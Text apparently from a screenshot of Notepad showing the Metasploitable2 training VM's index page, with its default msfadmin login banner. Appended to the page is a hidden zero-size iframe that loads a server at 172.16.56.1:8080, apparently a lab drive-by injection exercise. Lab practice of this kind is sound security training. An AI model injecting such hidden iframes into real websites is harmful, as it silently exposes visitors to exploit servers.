 index[1] - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
<html><head><title>Metasploitable2 - Linux</title></head><body>
<pre>
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
<iframe src="http://172.16.56.1:8080/" width=0 height=0 styple="hidden"
frameborder=0 marginheight=0 marginwidth=0 scrolling=no></iframe>